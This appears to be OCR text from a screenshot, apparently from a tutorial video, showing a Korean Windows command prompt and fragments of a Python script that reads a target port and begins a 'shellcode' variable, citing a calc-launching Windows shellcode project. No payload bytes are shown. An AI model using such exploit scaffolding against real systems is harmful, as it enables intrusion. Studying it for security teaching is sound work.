 명령 프롬프트
crosoft Windows [Version 10.0.15063]
) 2017 Microsoft Corporation. All rights reserved.
₩Users₩gasbugs>
port = int(sys.argv[2])
#port = 80
# https://code.google.com/p/win-exec-calc-shellcode/
shellcode = (
Ln: 14 Col: 22